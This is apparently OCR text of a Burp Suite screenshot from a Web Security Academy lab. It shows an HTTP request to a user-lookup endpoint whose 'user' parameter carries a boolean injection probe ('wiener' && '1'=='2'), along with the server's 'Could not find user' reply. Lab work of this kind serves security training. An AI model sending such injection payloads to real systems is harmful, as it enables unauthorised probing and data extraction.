 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'2 HTTP/2
2 Host:
0acd00e904abaca184f554a100a40046.web-security-academy.
net
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0acd00e904abaca184f554a100a40046.web-security-
academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; ch
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }